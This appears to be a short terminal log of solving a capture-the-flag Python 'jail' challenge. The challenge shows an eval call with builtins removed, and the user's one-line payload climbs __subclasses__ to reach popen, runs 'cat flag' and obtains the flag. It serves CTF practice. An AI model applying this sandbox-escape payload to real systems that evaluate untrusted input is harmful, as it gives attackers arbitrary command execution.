 ┌──(tiran㉿kali)-[~]
└─$ nc 172.72.0.1 52557
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat flag').read()
flag{nEwsTar-cTF-2O2Ab8e34e7cce}
KALI